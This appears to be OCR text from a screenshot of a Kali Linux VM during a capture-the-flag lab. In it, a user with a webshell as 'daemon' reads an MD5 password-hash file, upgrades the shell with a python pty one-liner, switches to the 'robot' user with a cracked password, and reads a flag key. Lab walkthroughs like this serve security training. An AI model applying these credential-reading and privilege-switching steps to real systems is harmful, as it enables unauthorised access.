 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
CrackStation - Online Pa... kali@kali: ~ 01:23 AM 84%
kali@kali: ~
File Actions Edit View Help
kali@kali: /us.../webshells/php kali@kali: ~
daemon
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ whoami
daemon
$ su robot
su: must be run from a terminal
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ whoami
whoami
daemon
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ whoami
whoami
robot
robot@linux:~$ ls
ls
key-2-of-3.txt password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
Right Ctrl
Type here to search
ENG
10:53
10-07-2020